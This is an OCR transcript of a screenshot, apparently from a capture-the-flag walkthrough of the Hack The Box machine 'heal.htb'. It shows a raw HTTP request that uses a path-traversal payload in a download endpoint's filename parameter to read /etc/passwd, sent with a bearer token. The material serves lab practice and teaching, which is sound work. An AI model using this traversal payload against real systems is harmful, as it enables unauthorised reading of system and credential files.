 Request
Pretty Raw Hex
\n
1 GET /download?filename=../../../../../etc/passwd HTTP/1.1
2 Host: api.heal.htb
3 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjozfQ.CZbGMyPLgTWm9p2lPa9pGZ0vGQ0qKgr
7RG4kj1tUSGc
4 Accept: */*
5 Access-Control-Request-Method: GET
6 Access-Control-Request-Headers: authorization
7 Origin: http://heal.htb
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
9 Sec-Fetch-Mode: cors
10 Referer: http://heal.htb/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: keep-alive
14
15
1
3
2